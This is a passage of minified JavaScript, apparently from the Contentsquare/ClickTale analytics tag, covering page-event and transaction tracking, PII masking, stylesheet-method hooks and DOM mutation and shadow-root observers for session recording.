gt(t)?U(t.id)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(yo[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),by=(()=>{class s extends Gt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(tl[0],[],"EcTransactionSendTemplate")}}return s})(),Ty=(()=>{class s extends pn{validateArgs(t){return gt(t)?kt(t)&&U(t.selector):!1}execute(t,e){if(!kt(t)||!U(t==null?void 0:t.selector))return;let i=sc(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(Lu[0],[i],"ElementUnmaskingTemplate")}}return s})(),xi;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(xi||(xi={}));var ql=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function nc(s){return s.tagDeploymentMode===xi.DualCollectionReview||s.tagDeploymentMode===xi.DualCollection}function Ry(s){return nc(s)||s.tagDeploymentMode===xi.LoadClicktalePtc}var Cy="@ETP@",Wl="@user-identifier@",Iy=(()=>{class s extends oe{constructor(t,e,i,n){super(),this.E=t,this.Bv=e,this.ue=i,this.Y=n,this.xl=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.xl,t=>this.$f(t)),this.xl=[],csArray.prototype.forEach.call(this.ki,t=>this.zf(t)),this.ki=[]}onStop(){}$f(t){this.Fv(t)?ee.isSupported()&&this.$v(t):this.zv(t)}trackPageEvent(t){if(!s.Gf(t))throw new ie(el[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.xl,t)}Fv(t){return no(t,Wl)}async $v(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Wl.length);if(e.length>ee.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await ee.digest(e);i?(this.yr={eventName:i,isETR:!1,isCustomHashId:!0},this.Sa()):tt.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.Y.emitUserIdentifierEvent(e)}zv(t){this.Y.emitPageEvent(t),this.yr={eventName:t,isETR:!1,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&ql.sendPageEvent(t)}zf(t){this.E.malkaEtrEnabled?this.Gv(t):this.qv(t)}trackEventTriggerRecording(t){if(!s.Gf(t))throw new ie(gn[0]);this.isStarted?this.zf(t):csArray.prototype.push.call(this.ki,t)}Gv(t){no(t,Cy)?this.Y.emitEventTriggerRecording(t,ni.ETR_PAGE):this.Y.emitEventTriggerRecording(t,ni.ETR_SESSION),this.yr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa()}qv(t){Ry(this.E)&&(this.Y.emitEventTriggerRecording(t,ni.ETR_LEGACY),this.yr={eventName:t,isETR:!0,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&ql.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ue.compressSync(this.yr.eventName,"base64"),ct:this.ue.algorithm,isETR:`${this.yr.isETR}`,isCustomHashId:`${this.yr.isCustomHashId}`}}Sa(){this.Bv.send()}static Gf(t){return U(t)&&!!csString.prototype.trim.call(t)}}return s})(),el=["trackPageEvent"],gn=["trackEventTriggerRecording"],Py=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ue=i,this.Ue=n,this.Y=o}init(){let t=new pr(this.E.getTrackerUri(),"pageEvent");this.Er=new Iy(this.E,t,this.ue,this.Y),t.setRequestParametersProviders(this.Er,this.Ue),this.S.register(el,e=>{this.Er.trackPageEvent(e)}),this.S.register(gn,e=>{this.Er.trackEventTriggerRecording(e)})}onStartTracking(){this.Er.start()}onArtificialPageViewEnd(t){t&&this.Er.stop()}onAfterArtificialPageView(t){t&&this.Er.start()}}return s})(),Oy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Ny=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),My=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(el[0],[t.eventName],"PageEventTemplate")}}return s})(),Dy=(()=>{class s extends pn{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>sc(c,e)),c=>!!c),n=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=mr(c.attrName,e),d=sc(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...n]};this.commandsService.applyFromImplementation(mo[0],[o],"PIIMaskingTemplate")}}return s})(),ky=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(gn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),xy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.path):!1}execute(t){let e=[t.path],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(ic[0],e,"SetPathTemplate")}}return s})(),Ly=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.query):!1}execute(t){let e=[t.query],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(rc[0],e,"SetQueryTemplate")}}return s})();function os(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var zr=s=>s instanceof HTMLFormElement?"form":s.localName,Yl=new Map,va=!on&&document.implementation.createHTMLDocument("");function Uu(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Vy(s){if(!ln(s))return null;let r=ju(s);if(r===null||r.length===0)return null;let t="";if(ho(s.textContent))ut(r,e=>t+=e.cssText);else{let e=Uy(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];ut(i,n=>t+=n.cssText)}return t}function Uy(s){if(!va)return 0;let r=Yl.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,va.head.appendChild(t);let e=ju(t);return r=e?e.length:0,Yl.set(s.textContent,r),va.head.removeChild(t),r}function ju(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ke={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Hi=(()=>{class s{constructor(t){this.csId=ot(t),this.props=ri.getAll(t)}}return s})(),Hu=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),rs=(()=>{class s extends Hi{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ke.ELEMENT_NODE,this.localName=zr(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Vy(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new Hu(c);csArray.prototype.push.call(this.children,u)}(ln(t)||xc(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ke.ELEMENT_NODE}static getAttribute(t,e){return Vi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function jy(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function Hy(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=Fy(r);return t===""||(r=$y(r,t),r.length===0)?"":Bu(r[0])}function By(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Fy(s){return s.length>0?Bu(s[0]):""}function $y(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function Bu(s){let r="",t;By(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var zy=s=>s;function Gy(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let p=c[u],g=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,p,"subproperty")),g}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],u=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){Ct.error(d)}return u}})}function qy(s,r,t){let e=Wy(s,r);if(!e)return null;let i=(n,o,c,u)=>t(n,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Wy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,Gy(s,r,i,e),e):(Ct.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function Yy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Ct.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(ms(i),p=>p(c))}catch(p){Ct.critical(p)}let d=n.apply(this,c);return Ui(()=>{let p={result:d,context:this,args:c};csArray.prototype.forEach.call(u,g=>g(p))},[fs.MonkeyPatch,`${csString(r)}`]),d};Jy(o,n),s[r]=o}return i}function Me({target:s,methodName:r,hook:t,hookPrepareArgs:e=zy,options:i}){let n=Yy(s,r);if(!n)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:Hy()}:{};return p=>t({...p,...d,args:u})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function Xy(s,r){return Fu(s,r,!1)}function Fu(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return Ct.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let u=this[r],d=arguments;return Ui(()=>{i.forEach(p=>p(this,d[0],u,"property"))},[fs.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,d)}}),i}function Ky(s,r,t){return en(s,r,t,!0)}function en(s,r,t,e=!1){let i=e?Xy(s,r):Fu(s,r);if(!i)return null;let n=(o,c,u)=>t(o,c,u,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function Jy(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var mn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ms(this.set)}get count(){return this.set.size}}return s})(),Qy=(()=>{class s extends mn{constructor(t="high"){super(),this.Wv=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.Wv)}}return s})();function Eo(s,r=!1){let t=new mn;return{push(e){t.count===0&&(r?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Ls=csSymbol(),sl=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.A=t,this.Ll=null,this.Vl=null,this.Ul=null,this.jl=null,this.Hl=null,this.Yv=Eo(V=>this.processUpdateRulesInATick(V)),this.Bl=null,this.Fl=null,this.$l=null,this.A=V=>_e(()=>t(V)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Ll=Me({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:V,args:O})=>{this.processInsertRule(V,O)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Vl=Me({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:V,args:O})=>{this.processDeleteRule(V,O)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Ul=Me({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:V})=>this.processUpdateRule(V)})),typeof((p=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||p===void 0?void 0:p.deleteRule)=="function"&&(this.jl=Me({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:V})=>this.processUpdateRule(V)})),!((g=window.StyleSheet)===null||g===void 0)&&g.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=en(window.StyleSheet.prototype,"disabled",(V,O,M)=>{O!==M&&this.Xv(V,O)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.Bl=Me({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),typeof((D=(T=window.CSSStyleDeclaration)===null||T===void 0?void 0:T.prototype)===null||D===void 0?void 0:D.removeProperty)=="function"&&(this.Fl=Me({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.$l=qy(window.CSSStyleRule.prototype,"style",V=>{this.processUpdateRule(V)}))}observe(){var t,e,i,n,o,c,u,d;(t=this.Ll)===null||t===void 0||t.activate(),(e=this.Vl)===null||e===void 0||e.activate(),(i=this.Ul)===null||i===void 0||i.activate(),(n=this.jl)===null||n===void 0||n.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(u=this.Fl)===null||u===void 0||u.activate(),(d=this.$l)===null||d===void 0||d.activate()}disconnect(){var t,e,i,n,o,c,u,d;(t=this.Ll)===null||t===void 0||t.deactivate(),(e=this.Vl)===null||e===void 0||e.deactivate(),(i=this.Ul)===null||i===void 0||i.deactivate(),(n=this.jl)===null||n===void 0||n.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(u=this.Fl)===null||u===void 0||u.deactivate(),(d=this.$l)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[Ls]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.Yv.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(ur(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.A(o)}}processDeleteRule(t,[e]){if(t[Ls]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}Xv(t,e){if(t[Ls]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([F()],s.prototype,"processInsertRule",null),vt([F()],s.prototype,"processUpdateRule",null),vt([F()],s.prototype,"processUpdateRulesInATick",null),vt([F()],s.prototype,"processDeleteRule",null),s})(),_r=(()=>{var s;class r{static Kv(e){this.si.forEach(i=>{e(i,"initial")})}static Tn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&ut(n.addedNodes,this.Jv),ut(n.removedNodes,this.Qv)})),csArray.prototype.push.call(this.Pe,e),!this.K){this.K=!0,this.U.observe(document,this.Rn);for(let i of Pi.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.si.add(n),this.U.observe(n,this.Rn)}this.zl||(this.zl=Me({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Sr(i.result)&&this.qf(i.result)})),this.zl.activate()}this.Kv(e)}static Sr(e){return e.isConnected&&e.ownerDocument===document}static Cn(e){var i,n;this.Pe=csArray.prototype.filter.call(this.Pe,o=>o!==e),this.Pe.length===0&&(this.Pe=[],this.K=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.zl)===null||n===void 0||n.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=li("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return ms(s.si)}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Pi.isSupported()&&s.Tn(this.A)}disconnect(){Pi.isSupported()&&s.Cn(this.A)}}return s=r,r.Pe=[],r.si=new Set,r.K=!1,r.Rn={childList:!0,subtree:!0},r.qf=t=>{s.si.has(t)||(s.U.observe(t,s.Rn),s.si.add(t),ut(s.Pe,e=>e(t,"added")))},r.Jv=t=>{fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.qf)},r.Qv=t=>{t.isConnected||fe(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),ut(s.Pe,i=>i(e,"removed")))})},vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),Zy=(()=>{class s{constructor(t){this.Zv=1,this.va=new Set,this.Gl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.t_=e=>{let i=e.sheet;if(this.va.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[Ls],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Ls],index:e.index};this.A(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Ls],rule:e.rule,index:e.index};this.A(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[Ls],disabled:e.disabled};this.A(n)}}},this.A=e=>_e(async()=>{await Gh(2),t(e)}),this.fe=new _r(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.Gl=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.Wf=new sl(this.t_)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.fe.observe(),(t=this.Gl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.Wf.observe()}disconnect(){var t,e;this.va.clear(),this.fe.disconnect(),(t=this.Gl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.Wf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.e_(e);let i=ns(e,o=>o[Ls]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(n)}e_(t){ut(t,e=>{if(this.va.has(e))return;let i=this.Zv++;e[Ls]=i,this.va.add(e);let n=this.s_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.A(o)})}s_(t){let e=[];try{e=ns(t.cssRules,i=>i.cssText)}catch{}return e}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([F()],s.prototype,"setStyleSheets",null),s})(),tE=ji(rE,"optimizeMutations"),eE=csSymbol.for("ignoreNextSerialization");function sE(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,u=new Set,d=new Map,p=new Set;return{isMovedNode(g){return s.has(g)},markAsMovedNode(g){p.delete(g),s.add(g)},isDetachedMove(g){return!!bt.findAncestor(g,_=>p.has(_),!0)},isAddedNode(g){let _=bt.findAncestor(g,w=>r.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(g){return s.has(g)&&!!bt.findAncestor(g,_=>r.has(_)||u.has(_),!0)},markAsAddedNode(g){p.delete(g),u.delete(g),r.add(g)},markAsPendingInsert(g){u.add(g)},isPendingInsert(g){return u.has(g)},isRemovedNode(g){return!!bt.findAncestor(g,_=>t.has(_),!0)},markAsRemovedNode(g){t.add(g)},isUselessNode(g){return e.has(g)},markAsUselessNode(g){e.add(g)},getPlaceholder(g,_){let w=_==="previous"?n:i;return g&&w.has(g)?w.get(g)||null:g},getSiblings(g){let _=g.addedNodes.length,w=this.getPlaceholder(g.previousSibling,"previous"),T=this.getPlaceholder(g.nextSibling,"next");if(_){let D=w,V=T,O=g.previousSibling!==w,M=g.nextSibling!==T;for(let G=0;G<_;G++){let B=g.addedNodes[G],P=g.addedNodes[_-G-1];this.isLatestNodeMutation(B,g)?(n.delete(B),g.previousSibling&&O&&(i.set(g.previousSibling,B),O=!1),D=B):n.set(B,D),this.isLatestNodeMutation(P,g)?(i.delete(P),g.nextSibling&&M&&(n.set(g.nextSibling,P),M=!1),V=P):i.set(P,V)}}else g.previousSibling&&g.previousSibling!==w&&i.set(g.previousSibling,T),g.nextSibling&&g.nextSibling!==T&&n.set(g.nextSibling,w);return{previousSibling:w,nextSibling:T}},setAttributeMutation(g,_){let w=o.get(g)||new Set;w.add(_),o.set(g,w)},isAttributeMutated(g,_){var w;return!!(!((w=o.get(g))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(g,_){d.set(g,_)},isLatestNodeMutation(g,_){return d.get(g)===_},markAsFutureAddedNode(g){d.has(g)||p.add(g)},isTextMutated(g){return c.has(g)},setTextMutated(g){return c.add(g)}}}function iE(s,r){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];r.markAsFutureAddedNode(e),r.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];r.setLatestNodeMutation(e,s)}}function rE(s){let r=sE(),t=[];for(let e of s)e.type==="childList"&&iE(e,r);for(let e of s)switch(e.type){case"attributes":oE(e,r,t);break;case"characterData":nE(e,r,t);break;case"childList":lE(e,r,t);break}return t}function nE(s,r,t=[]){let e=s.target;return bt.isConnected(e)&&!r.isTextMutated(e)&&!r.isAddedNode(e)&&!cE(e,"characterData")&&(r.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function oE(s,r,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return bt.isConnected(e)&&!r.isAttributeMutated(e,i)&&!r.isAddedNode(e)&&(r.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var aE=30;function cE(s,r,t){let e=csSymbol.for(t?`${r}:${t}`:r),i=$.now(),n=s[e];return n&&i<n?!0:(s[e]=i+aE,!1)}function lE(s,r,t=[]){let e=bt.isConnected(s.target),i=!e&&r.isRemovedNode(s.target),n=e&&r.isAddedNode(s.target),o=r.getSiblings(s),c=o.nextSibling,u=o.previousSibling,d=null,p=()=>{if(d){let{childListType:w,movedNodes:T,...D}=d;csArray.prototype.push.call(t,w==="added"?D:{...D,movedNodes:T}),d=null}},g=w=>w===(d==null?void 0:d.childListType)?d:(p(),{childListType:w,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:u,nextSibling:c});if(e){for(let w=0;w<s.addedNodes.length;w++){let T=s.addedNodes[w];r.isLatestNodeMutation(T,s)?(r.isMovedNode(T)?(d=g("moved"),csArray.prototype.push.call(d.movedNodes,T)):(r.markAsAddedNode(T),n||(d=g("added"),csArray.prototype.push.call(d.addedNodes,T))),u=T):bt.isConnected(T)?r.isMovedNode(T)||r.markAsPendingInsert(T):r.markAsUselessNode(T)}p()}let _=Qr(s.removedNodes,w=>{if(bt.isConnected(w)){if(!i&&!r.isPendingInsert(w)){if(r.isDetachedMove(w))return!0;r.markAsMovedNode(w),r.isMovedNodeIntoAddedNode(w)&&(w[eE]=!0)}return!1}return r.isUselessNode(w)?!1:(r.markAsRemovedNode(w),!0)});return _.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:_,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:u}),t}var Xl={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ze=(()=>{var s;class r{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&fr(e))for(let i=0;i<s.shadowRootFilters.length;i++){let n=s.shadowRootFilters[i];if(n(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Xl)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,_e(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(n=>{this.mutationObserver.observe(n,Xl)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Pi.getAllShadowHosts(document),n=>i(csElementshadowRoot.apply(n),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _r(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,ut(this.shadowRootObserver.shadowRoots,n=>{this.Yl(n)}))}static disconnect(e,i){var n,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(n=this.shadowRootObserver)===null||n===void 0||n.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Yf=i;let n=Eo(o=>e(o,this),!0);this.A=li("DocumentMutationObserver:callback",o=>{ut(o,c=>n.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),n=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&n.length?Zd(i,n):i!=null?i:n}observe(){s.observe(this.A,this.Yf)}disconnect(){s.disconnect(this.A,this.Yf)}}return s=r,r.callbacks=[],r.shadowRootCallbacks=[],r.started=!1,r.observedTargets=new 